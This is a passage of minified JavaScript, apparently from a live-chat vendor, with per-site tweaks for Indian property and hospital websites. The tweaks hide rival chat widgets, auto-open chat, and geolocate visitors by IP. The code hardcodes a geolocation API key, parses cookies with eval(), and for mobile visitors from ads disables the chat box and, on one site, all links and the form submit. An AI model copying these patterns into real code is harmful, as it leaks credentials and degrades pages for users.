e=document.getElementsByClassName("joinchat");e[0]&&e[0].style&&(clearInterval(intervalsuma),e[0].style.display="none")},2e3);if(window.location.href&&window.location.href.indexOf("ksrhomes.co.in")>0)var intervalm1=setInterval(function(){var e=document.getElementsByClassName("whatsapp");e[0]&&e[0].style&&(clearInterval(intervalm1),e[0].style.display="none")},2e3);if(window.location.href&&window.location.href.indexOf("navamibuilders.com")>0)var intervalm1=setInterval(function(){var e=document.getElementById("ht-ctc-chat");e&&e.style&&(clearInterval(intervalm1),e.style.display="none")},2e3);if(!0==isItMobilePhone()&&document.getElementById("chatbox-container")&&(window.location.href.indexOf("gclid")>-1||window.location.href.indexOf("utm")>-1||window.location.href.indexOf("taboola")>-1||window.location.href.indexOf("fbclid")>-1)){var css="#chatbox-container { pointer-events: none !important; } .kchannel-icon { pointer-events: none !important; }",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style),style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css))}if(window.location.href&&(window.location.href.indexOf("nbr")>0||window.location.href.indexOf("hosur")>0)){var element=document.getElementsByClassName("featured-label");element[0]&&element[0].parentNode&&element[0].parentNode.removeChild(element[0])}if(window.location.href&&window.location.href.indexOf("embassyresidency.com")>0&&!0==isItMobilePhone()){var videoembassy=document.getElementsByTagName("video");videoembassy[0]&&videoembassy[0].style&&videoembassy[0].style.setProperty("width","100%","important");var iframeembassy=document.querySelector('iframe[src^="https://www.youtube.com/embed/pnTWEfi"]');iframeembassy&&iframeembassy.style&&iframeembassy.style.setProperty("width","100%","important")}if(window.location.href&&window.location.href.indexOf("pbelcity.in")>0&&!0==isItMobilePhone()){var videopbel=document.getElementsByClassName("fb_iframe_widget");videopbel[0]&&videopbel[0].style&&videopbel[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("hosachiguru.com")>0)var interval=setInterval(function(){var e=document.getElementById("zsiq_float");e&&e.style&&(clearInterval(interval),e.style.setProperty("display","none","important"))},1e3);if(window.location.href&&window.location.href.indexOf("valmark.in")>0)var interval=setInterval(function(){var e=document.querySelector("body > div:nth-child(12)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval1=setInterval(function(){var e=document.querySelector("body > div:nth-child(14)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval1),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval2=setInterval(function(){var e=document.querySelector("body > div:nth-child(8)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval2),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval33=setInterval(function(){var e=document.querySelector("body > div:nth-child(9)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval33),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval44=setInterval(function(){var e=document.querySelector("body > div:nth-child(7)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval44),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval55=setInterval(function(){var e=document.querySelector("body > div:nth-child(10)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval55),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3),interval66=setInterval(function(){var e=document.querySelector("body > div:nth-child(11)");e&&e.style&&e.style.display&&"none"==e.style.display&&(clearInterval(interval66),e.style.setProperty("display","block","important"),e.style.setProperty("visibility","visible","important"))},4e3);if(window.location.href&&window.location.href.indexOf("gomatiinfratech.com")>0&&!0==isItMobilePhone()){var videogmati=document.getElementsByClassName("float");videogmati[0]&&videogmati[0].style&&videogmati[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("gfc.greenfieldcity.com")>0&&!0==isItMobilePhone()){var videogmati=document.getElementById("qlwapp");videogmati&&videogmati.style&&videogmati.style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("rajapushpa.in/eterna/")>0&&!0==isItMobilePhone()&&(document.documentElement.style.overflowX="hidden"),window.location.href&&(window.location.href.indexOf("juxhub.com")>0||window.location.href.indexOf("susthiraa.com")>0)&&!0==isItMobilePhone()&&(document.documentElement.style.overflowX="hidden",document.body.style.overflowX="hidden"),window.location.href&&window.location.href.indexOf("rajapushpa.in/atria/")>0&&!0==isItMobilePhone()){var videoatria=document.getElementsByClassName("enqfc");videoatria[0]&&videoatria[0].style&&videoatria[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("eleven-eleven.in")>0&&!0==isItMobilePhone()){var videoeleven=document.getElementsByClassName("call_whatsapp hidden-xs");videoeleven[0]&&videoeleven[0].style&&videoeleven[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("rwd.in")>0&&!0==isItMobilePhone()){var videorwd=document.getElementsByClassName("footer_wapp_icon");videorwd[0]&&videorwd[0].style&&videorwd[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("gomatiinfratech.com")>0&&!0==isItMobilePhone()&&(document.documentElement.style.overflowX="hidden",document.body.style.overflowX="hidden"),window.location.href&&window.location.href.indexOf("aliensgroup.in/alienshub-hyderabad")>0&&!0==isItMobilePhone())var interval=setInterval(function(){var e=document.getElementsByClassName("frm-popup");e[0]&&e[0].style&&(clearInterval(interval),e[0].style.display="none")},300);if(window.location.href&&window.location.href.indexOf("angelswellness.in")>0&&!0==isItMobilePhone()){var videoangels=document.getElementsByClassName("whatsappfloat");videoangels[0]&&videoangels[0].style&&videoangels[0].style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("fortunerealty.in")>0&&!0==isItMobilePhone()){var fortunecall=document.getElementById("callnowbutton");fortunecall&&fortunecall.style&&fortunecall.style.setProperty("display","none","important")}if(window.location.href&&window.location.href.indexOf("samraatgroup.com")>0){var head=document.head||document.getElementsByTagName("head")[0];head.innerHTML=head.innerHTML.replace(".i-embedded-chat",".i-embedded-chat2")}if(window.location.href&&window.location.href.indexOf("rohancorporation.in")>0&&!0==isItMobilePhone())var interval=setInterval(function(){var e=document.getElementById("wh-widget-send-button");e&&(clearInterval(interval),e.style.display="none")},300);if(window.location.href&&window.location.href.indexOf("motherhoodindia.com")>0&&!1==isItMobilePhone()){var interval=setInterval(function(){var e=document.getElementById("modalRegisterForm1");e&&"block"==e.style.display&&(clearInterval(interval),e.style.display="none")},300);if(window.location.href&&(window.location.href.indexOf("utm_")>0||window.location.href.indexOf("gclid")>0)){var videomotherhoodindia=document.getElementsByClassName("Enquiry-Now-pop");videomotherhoodindia[0]&&videomotherhoodindia[0].style&&videomotherhoodindia[0].style.setProperty("display","none","important")}}if(window.location.href&&window.location.href.indexOf("rajapushpa.in")>0)var interval=setInterval(function(){var e=document.getElementById("myModal1");e&&"block"==e.style.display&&(clearInterval(interval),e.style.display="none",document.getElementById("jpreOverlay")&&(document.getElementById("jpreOverlay").style.display="none"),document.getElementsByClassName("modal-backdrop")[0]&&(document.getElementsByClassName("modal-backdrop")[0].style.display="none"),document.body.className=document.body.className.replace("modal-open",""))},200);if(window.location.href&&window.location.href.indexOf("rajapushpa.in")>0)var interval=setInterval(function(){var e=document.getElementById("jpreOverlay");e&&(clearInterval(interval),e.style.display="none")},200);if(window.location.href&&window.location.href.indexOf("traventurehomes.com")>0&&!0==isItMobilePhone()&&(window.location.href.indexOf("gclid")>-1||window.location.href.indexOf("fbclid")>-1)){var css=".wpcf7-submit { pointer-events: none !important; } a { pointer-events: none !important; }",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style),style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css))}if(window.location.href&&(window.location.href.indexOf("fortisbangalore.com")>0||window.location.href.indexOf("fortismumbai.com")>0||window.location.href.indexOf("columbiaindiahospitals")>0))var interval=setInterval(function(){var e=document.head||document.getElementsByTagName("head")[0];0>e.innerHTML.indexOf(".i-embedded-")||(clearInterval(interval),e.innerHTML=e.innerHTML.replace(".i-embedded-",".i-embedded2-"))},300);var todayloadcounter2020=new Date().getHours();if(window.location.href&&(window.location.href.indexOf("fortisbangalore.com")>0||window.location.href.indexOf("fortismumbai.com")>0||window.location.href.indexOf("columbiaindiahospitals")>0)&&window.location.href.indexOf("gclid")>0&&!0==isItMobilePhone()&&todayloadcounter2020>21)var interval=setInterval(function(){var e=document.getElementsByClassName("pk-MessengerHeader__close")[0],t=document.getElementsByClassName("pk-MessengerShell__button_enterior")[0];e&&!t&&(clearInterval(interval),e.click())},12e3);if(window.location.href&&(window.location.href.indexOf("assetzproperty.com")>0||window.location.href.indexOf("63east.in")>0)&&!0==isItMobilePhone())var intervalerer=setInterval(function(){var e=LiveAgent.getCookie("livesquare_referrer");if(e||(e=document.referrer),window.location.href.indexOf("gclid")>-1||window.location.href.indexOf("utm")>-1){var t="#ymFrameHolder { pointer-events: none !important; }",o=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");o.appendChild(a),a.type="text/css",a.styleSheet?a.styleSheet.cssText=t:a.appendChild(document.createTextNode(t))}var r=getElementsStartsWithId("verl");r[0]&&r[0].src&&document.getElementsByClassName("visible")&&document.getElementsByClassName("visible")[0]&&(window.location.href.indexOf("gclid")>0&&todayloadcounter2020>15&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),window.location.href.indexOf("utm")>0&&todayloadcounter2020>15&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),e&&e.indexOf("google.co")>0&&todayloadcounter2020>15&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),window.location.href.indexOf("gclid")>0&&todayloadcounter2020<11&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),window.location.href.indexOf("utm")>0&&todayloadcounter2020<11&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),e&&e.indexOf("google.co")>0&&todayloadcounter2020<11&&(document.getElementsByClassName("visible")[0].style.zIndex="-1"),todayloadcounter2020<8&&(r[0].style.display="none"),todayloadcounter2020>19&&(r[0].style.display="none"))},1e4);if(window.location.href&&(window.location.href.indexOf("jrcprojects.com")>0||window.location.href.indexOf("jrcpalladio.com")>0)&&!0==isItMobilePhone())var intervalerer=setInterval(function(){var e=LiveAgent.getCookie("livesquare_referrer");e||(e=document.referrer);var t=getElementsStartsWithId("chatb");t[0]&&"block"==t[0].style.display&&(window.location.href.indexOf("gclid")>0&&todayloadcounter2020>15&&(t[0].style.display="none"),window.location.href.indexOf("utm")>0&&todayloadcounter2020>15&&(t[0].style.display="none"),e&&e.indexOf("google.co")>0&&todayloadcounter2020>15&&(t[0].style.display="none"),window.location.href.indexOf("gclid")>0&&todayloadcounter2020<9&&(t[0].style.display="none"),window.location.href.indexOf("utm")>0&&todayloadcounter2020<9&&(t[0].style.display="none"),e&&e.indexOf("google.co")>0&&todayloadcounter2020<9&&(t[0].style.display="none"),todayloadcounter2020<8&&(t[0].style.display="none"),todayloadcounter2020>19&&(t[0].style.display="none"))},1e4);function getParameterByName(e){var t=RegExp("[\\?&]"+(e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"))+"=([^&#]*)").exec(window.location.href);return null==t?"":decodeURIComponent(t[1].replace(/\+/g," "))}function calcDateObj(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+198e5)}var userAgent=navigator.userAgent.toLowerCase(),isTablet=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(userAgent);function isItMobilePhone(){return!!(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))}function showIt2(){setTimeout(function(){document&&document.getElementById("cbuttonDIV_6")&&(document.getElementById("cbuttonDIV_6").style.visibility="visible"),document&&document.getElementById("cbuttonDIV_11")&&(document.getElementById("cbuttonDIV_11").style.visibility="visible")},7e3)}function hideIt2(){document&&document.getElementById("cbuttonDIV_6")&&(document.getElementById("cbuttonDIV_6").style.visibility="hidden"),document&&document.getElementById("cbuttonDIV_11")&&(document.getElementById("cbuttonDIV_11").style.visibility="hidden")}function geolocate(timezone,cityPrecision,objectVar){var geodata,callbackFunc,api,domain,url="https://api.ipinfodb.com/v3/"+(cityPrecision?"ip-city":"ip-country")+"/?key=1c8f7c85c934e53d8b2cd70c36d1fe52551f16cc10fe7efae13bde2f36e6dabc&format=json&callback="+objectVar+".setGeoCookie",JSON=JSON||{};function getGeolocation(){try{(script=document.createElement("script")).src=url,document.body.appendChild(script)}catch(e){}}function setCookie(e,t,o){var a=new Date;a.setDate(a.getDate()+o),document.cookie=e+"="+escape(t)+(null==o?"":";expires="+a.toGMTString())}function getCookie(e){return document.cookie.length>0&&-1!=(c_start=document.cookie.indexOf(e+"="))?(c_start=c_start+e.length+1,-1==(c_end=document.cookie.indexOf(";",c_start))&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}JSON.stringify=JSON.stringify||function(e){var t=typeof e;if("object"!=t||null===e)return"string"==t&&(e='"'+e+'"'),String(e);var o,a,r=[],s=e&&e.constructor==Array;for(o in e)"string"==(t=typeof(a=e[o]))?a='"'+a+'"':"object"==t&&null!==a&&(a=JSON.stringify(a)),r.push((s?"":'"'+o+'":')+String(a));return(s?"[":"{")+String(r)+(s?"]":"}")},JSON.parse=JSON.parse||function(str){return""===str&&(str='""'),eval("var p="+str+";"),p},this.checkcookie=function(e){geolocationCookie=getCookie("geolocation"),callbackFunc=e,geolocationCookie?(geodata=JSON.parse(geolocationCookie),callbackFunc()):getGeolocation()},this.setGeoCookie=function(e){"OK"==e.statusCode&&(setCookie("geolocation",JSONString=JSON.stringify(e),365),geodata=e,callbackFunc())},this.getField=function(e){try{return geodata[e]}catch(t){}}}function getAnalyticsCookie(e){try{for(var t=e,o=document.cookie.split(";"),a=0;a<o.length;a++){for(var r=o[a];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t)){var s=r.indexOf("="),d=s+r.substring(s).indexOf(".");return r.substring(s+1,d)}}return""}catch(c){return""}}function getElementsStartsWithId(e){for(var t,o=document.body.getElementsByTagName("*"),a=[],r=0,s=o.length;r<s;r++)"string"==typeof(t=o[r]).id&&t.id.substr(0,e.length)==e&&a.push(t);return a}function loadjscssfile(e,t){visitorGeolocation=new geolocate(!1,!0,"visitorGeolocation");var o=function(){geoplugin_countryName=visitorGeolocation.getField("countryCode"),geoplugin_IP=visitorGeolocation.getField("ipAddress")};visitorGeolocation.checkcookie(o)}function whenAvailableAnalytics(e,t){var o=10;window.setTimeout(function(){getAnalyticsCookie("_pk_id.")?t(window[e]):waitingtimeoutlocationAnalytics>1e4?t(window[e]):(window.setTimeout(arguments.callee,o),waitingtimeoutlocationAnalytics+=10)},o),waitingtimeoutlocationAnalytics+=10}function whenAvailable(e,t){var o=10;window.setTimeout(function(){geoplugin_countryName?t(window[e]):waitingtimeoutlocation>1e4?t(window[e]):(window.setTimeout(arguments.callee,o),waitingtimeoutlocation+=10)},o),waitingtimeoutlocation+=10}function clickLogic(){startChatCounter++,document.getElementById("closemeid")&&document.getElementById("closemeid").click();var e=getElementsStartsWithId("b_");Array.prototype.indexOf||(Array.prototype.indexOf=function(e){var t=this.length,o=Number(arguments[1])||0;for((o=o<0?Math.ceil(o):Math.floor(o))<0&&(o+=t);o<t;o++)if(o in this&&this[o]===e)return o;return -1});var t=new Date().getHours();if(e[0]){var o={Android:function(){return navigator.userAgent.indexOf("Android")},BlackBerry:function(){return navigator.userAgent.indexOf("BlackBerry")},iOS:function(){return navigator.userAgent.indexOf("iPhone")},Opera:function(){return navigator.userAgent.indexOf("Opera Mini")},Windows:function(){return navigator.userAgent.indexOf("IEMobile")+navigator.userAgent.indexOf("WPDesktop")},any:function(){return o.Android()+o.BlackBerry()+o.iOS()+o.Opera()+o.Windows()}};if(t<8||t>7&&t<18||t>17);else if(e[0]&&0>e[0].id.indexOf("62a5f8d5")&&0>e[0].id.indexOf("cf230cc5")&&0>e[0].id.indexOf("67eae8a7")&&0>e[0].id.indexOf("9e9dd0e5")&&0>e[0].id.indexOf("d1ea1ad1")&&0>e[0].id.indexOf("77847ceb")&&0>e[0].id.indexOf("2ebf06e2")&&0>e[0].id.indexOf("2714604544")&&0>e[0].id.indexOf("05b12a95")&&0>e[0].id.indexOf("efb1cac3")&&0>e[0].id.indexOf("8d244c37")&&0>e[0].id.indexOf("2e61b664")&&0>e[0].id.indexOf("3ae538fd")&&0>e[0].id.indexOf("fde73809")&&0>e[0].id.indexOf("baa33757")&&0>e[0].id.indexOf("fde73809")&&0>e[0].id.indexOf("9e99d2c0")&&0>e[0].id.indexOf("27819593")&&0>e[0].id.indexOf("2167114f")&&0>e[0].id.indexOf("2e40ceeb")&&0>e[0].id.indexOf("82c92761")&&0>e[0].id.indexOf("20159aca")&&0>e[0].id.indexOf("f4201abe")&&0>e[0].id.indexOf("3ad1b3f7")&&0>e[0].id.indexOf("cdb75cc1")&&0>e[0].id.indexOf("defe9ce3")&&0>e[0].id.indexOf("fc064dd4")&&0>e[0].id.indexOf("dbe6eb88")&&0>e[0].id.indexOf("ff04ab10")&&0>e[0].id.indexOf("b17fedab")&&0>e[0].id.indexOf("c60e0483")&&!0==isItMobilePhone())return!0;if(!0==isItMobilePhone()&&document.getElementById("closemesafemedtrip")&&document.getElementById("closemesafemedtrip").click(),e[0].id.indexOf("62a5f8d5")>0&&startChatCounter>3&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2a81113e")>0||e[0].id.indexOf("b17fedab")>0&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("25d017a2")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>4&&(!0==isItMobilePhone()||(e[0].click(),!sessionStorage.getItem("clickfail")))||(e[0].id.indexOf("27146045")>0||e[0].id.indexOf("c60e0483")>0)&&!0==isItMobilePhone()||(e[0].id.indexOf("27146045")>0||e[0].id.indexOf("c60e0483")>0)&&!1==isItMobilePhone()&&startChatCounter>6&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("17f80307")>0||e[0].id.indexOf("38c82d28")>0||e[0].id.indexOf("ab113e8e")>0||e[0].id.indexOf("cb8e49d8")>0||e[0].id.indexOf("0f1088b7")>0||e[0].id.indexOf("ee52f622")>0||e[0].id.indexOf("f762c6d0")>0||e[0].id.indexOf("0837e424")>0||e[0].id.indexOf("f4958162")>0||e[0].id.indexOf("09100bec")>0||e[0].id.indexOf("4e8d95e9")>0||e[0].id.indexOf("e2df7cc0")>0||e[0].id.indexOf("db1b3e80")>0||e[0].id.indexOf("1630bf82")>0&&startChatCounter>6&&!1==isItMobilePhone()||e[0].id.indexOf("1630bf82")>0&&startChatCounter>12&&!0==isItMobilePhone()||e[0].id.indexOf("b5a557bb")>0&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("1d6f7fa6")>0&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("cdb75cc1")>0&&startChatCounter>4&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("cdb75cc1")>0&&startChatCounter>1&&!0==isItMobilePhone()||e[0].id.indexOf("3b4401d0")>0&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("dbd94b81")>0&&startChatCounter>7&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("ff68adfa")>0||e[0].id.indexOf("7ae55173")>0||e[0].id.indexOf("e439c757")>0||e[0].id.indexOf("de865aef")>0||e[0].id.indexOf("ca023688")>0||e[0].id.indexOf("b128e8da")>0||e[0].id.indexOf("66bb820d")>0||e[0].id.indexOf("c6970134")>0||e[0].id.indexOf("1c96062b")>0||e[0].id.indexOf("8409d7fb")>0||e[0].id.indexOf("12244ca4")>0&&!1==isItMobilePhone()&&startChatCounter>3&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("12244ca411")>0&&!0==isItMobilePhone()||e[0].id.indexOf("8a137f16")>0&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("e7332845")>0&&window.location.href&&window.location.href.indexOf("tvisha.com/careers.html")>-1||e[0].id.indexOf("d94b1264")>0&&window.location.href&&window.location.href.indexOf("nbr-greenvalley-plots-sarjapur-road-bangalore")>-1||e[0].id.indexOf("d94b1264")>0&&window.location.href&&window.location.href.indexOf("nbr-hillsview-plots-nandi-hills-devanahalli-bangalore")>-1||window.location.href&&window.location.href.indexOf("villas-duplex-Gachibowli-hyderabad-youtube-display")>-1||window.location.href&&window.location.href.indexOf("kumarinautilus.com")>-1||window.location.href&&window.location.href.indexOf("lalithafarmcity.com/farmland-plots-hyderabad/")>-1||window.location.href&&window.location.href.indexOf("bmpventures.in/farmland-plots-patancheru-hyderabad")>-1||window.location.href&&window.location.href.indexOf("bmpventures.in/plots-muthangi-patancheru-hyderabad")>-1||window.location.href&&window.location.href.indexOf("bmpventures.in/orchids-plots-shankarpally-hyderabad")>-1||window.location.href&&window.location.href.indexOf("bmpventures.in/plots-sale-kadthal-hyderabad")>-1||window.location.href&&window.location.href.indexOf("bmpventures.in/luxury-apartments")>-1||window.location.href&&window.location.href.indexOf("srisairamcounty.com/plots-sale-hyderabad-mumbai-highway")>-1||window.location.href&&window.location.href.indexOf("richlandinfra.com/plots-")>-1||window.location.href&&window.location.href.indexOf("richlandinfra.com/sai-")>-1||window.location.href&&window.location.href.indexOf("bookmyplot.in/sukrithi-subhaga-plots-nandikandi-hyderabad")>-1||window.location.href&&window.location.href.indexOf("bookmyplot.in/nakshatra-plots-muthangi-patancheru-hyderabad")>-1||e[0].id.indexOf("e7332845")>0&&startChatCounter>16&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("e7332845")>0&&startChatCounter>8&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2cfc6d74")>0&&startChatCounter>8&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2cfc6d74")>0&&startChatCounter>8&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("332fa24c")>0&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("1f010e0a")>0||e[0].id.indexOf("030e51c0")>0||e[0].id.indexOf("ff04ab10")>0||e[0].id.indexOf("ec53ff1e")>0||e[0].id.indexOf("ac648e6c")>0||window.location.href&&window.location.href.indexOf("livesquare.in/practicels2018")>-1||window.location.href&&window.location.href.indexOf("aliensgroup.in/alienshub-hyderabad")>-1&&!0==isItMobilePhone()||window.location.href&&window.location.href.indexOf("aliensgroup.in/alienshub-hyderabad")>-1&&!0==isTablet||e[0].id.indexOf("57c10842")>0||e[0].id.indexOf("a96b003e")>0||e[0].id.indexOf("75cddd26")>0&&!0==isItMobilePhone()||e[0].id.indexOf("75cddd26")>0&&!1==isItMobilePhone()||e[0].id.indexOf("7312c456")>0&&window.location.href&&window.location.href.indexOf("plots-in-sadashivpet-hyderabad")>-1||e[0].id.indexOf("7312c456")>0&&window.location.href&&window.location.href.indexOf("plots")>-1||e[0].id.indexOf("e729c3b4")>0&&window.location.href&&window.location.href.indexOf("hyderabad")>-1||e[0].id.indexOf("fb72426c")>0&&window.location.href&&window.location.href.indexOf("plots")>-1||e[0].id.indexOf("0cc329c3")>0&&window.location.href&&window.location.href.indexOf("kumarioakvillevillas.in")>-1||e[0].id.indexOf("f2e23655")>0&&window.location.href&&window.location.href.indexOf("mjrclique.com")>-1||e[0].id.indexOf("ad0c9ead")>0&&window.location.href&&window.location.href.indexOf("kumaribuilders.com/apartments-bellandur-sarjapur-road")>-1||e[0].id.indexOf("55044e9411")>0||e[0].id.indexOf("4d6f844211")>0||e[0].id.indexOf("0be41a5211")>0||e[0].id.indexOf("80a7f1d211")>0||e[0].id.indexOf("a6bc8eeb11")>0||e[0].id.indexOf("3f9010d2")>0||window.location.href.indexOf("https://www.ashianahousing.com/property-newsletter/")>-1||e[0].id.indexOf("2ddf9ac1")>0||e[0].id.indexOf("042a9fe10")>0||e[0].id.indexOf("0be82535")>0||e[0].id.indexOf("fd9fea9f")>0||e[0].id.indexOf("a0dfc9b0")>0||e[0].id.indexOf("f2404bf1")>0||e[0].id.indexOf("3f9010d2")>0||e[0].id.indexOf("3f379023")>0||e[0].id.indexOf("f870f910")>0||e[0].id.indexOf("ff8b502b")>0||e[0].id.indexOf("e240d5b1")>0||e[0].id.indexOf("4656ffd4")>0&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("4382218b")>0||e[0].id.indexOf("6041687d")>0&&startChatCounter>6&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("6041687d")>0&&startChatCounter>6&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("67b2ff47")>0&&startChatCounter>8&&!1==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("67b2ff47")>0&&startChatCounter>10&&!0==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("3845d593")>0&&startChatCounter>4&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2e61b664")>0&&screen.width&&screen.width<1024&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2e61b664")>0&&screen.width&&screen.width>1024&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("503543a3")>0||e[0].id.indexOf("43fb5750")>0||e[0].id.indexOf("05b12a95")>0||e[0].id.indexOf("cf230cc5")>0&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||(e[0].id.indexOf("2167114f")>0||e[0].id.indexOf("82c92761")>0||e[0].id.indexOf("2e40ceeb")>0)&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("dad582a1")>0&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("4f72af25")>0&&startC